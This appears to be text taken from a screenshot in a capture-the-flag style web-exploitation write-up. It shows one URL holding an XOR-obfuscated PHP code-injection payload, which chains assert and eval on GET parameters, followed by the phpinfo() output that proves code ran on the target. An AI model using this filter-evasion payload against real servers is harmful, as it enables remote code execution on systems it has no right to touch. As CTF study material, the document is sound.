 phpinfo()
114.116.44.23:40001/?code=${%fe%fe%fe%fe^%a1%b9%bb%aa}[_](${%fe%fe%fe%fe^%a1%b9%bb%aa}[__]);&_=assert&__=eval($_GET[a])&a=phpinfo();
PHP Version 7.0.33
php
System Linux ec54f5f8602e 4.15.0-45-generic #48-Ubuntu SMP Tue Jan 29 16:28:13 UTC 2019 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-
apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv2, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk